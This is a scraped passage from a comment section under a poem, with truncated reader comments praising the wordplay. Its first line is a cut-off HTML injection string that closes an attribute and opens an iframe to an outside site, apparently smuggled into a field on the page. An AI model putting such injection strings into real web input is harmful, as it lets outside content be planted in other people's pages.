
B"><iframe src=https://concept4u
on Dec. 14 2017 at 3:17 am
This is one of the best poems I have ever rea
ihatesouvenirstores
said...
GOLD
on May. 8 2015 at 6:19 pm
This is one of the best poems I have ever rea
BreeZephyr
said...
SILVER
on Mar. 18 2015 at 7:35 pm
Whoa, your wordplay is AMAZING. Love it love 
Bella13
said...
Reviews